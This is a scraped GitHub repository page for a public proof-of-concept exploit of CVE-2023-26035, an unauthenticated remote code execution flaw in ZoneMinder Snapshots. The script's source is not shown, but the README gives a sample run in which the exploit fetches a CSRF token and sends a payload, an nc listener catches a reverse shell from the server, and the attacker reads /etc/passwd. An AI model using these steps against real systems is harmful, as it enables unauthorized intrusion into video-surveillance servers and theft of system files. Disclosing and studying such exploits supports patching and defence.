 rvizx / CVE-2023-26035 Public
Notifications Fork 2 Star 16
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
rvizx Merge pull request #1 from SpookySec/patch-1 6795f5e · last month 6 Commits
README.md updates 4 months ago
exploit.py FIX ANNOYING TYPO PLEASE DOUBLE CHECK NEXT TIME last month
README
CVE-2023-26035
Unauthenticated RCE in ZoneMinder Snapshots - PoC Exploit
rvz@azexv ~/d/CVE-2023-26035 (main)> python3 exploit.py -t http://127.0.0.1:8080/ -ip -p 7777
[>] fetching csrt token
[>] recieved the token: key:1e01e06f741cd10f65ac4ac73d0c37cadf231ac6,1702325826
[>] executing...
[>] sending payload..
rvz@azexv ~> rlwrap nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 48668
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
:/usr/share/zoneminder/www$ cat /etc/passwd
cat /etc/passwd
About
Unauthenticated RCE in ZoneMinder
Snapshots - Poc Exploit
exploit cve-2023-26035
Readme
Activity
16 stars
1 watching
2 forks
Report repository
Releases
No releases published
Packages
No packages published
Contributors 2
rvizx rvz
SpookySec Spooky
Languages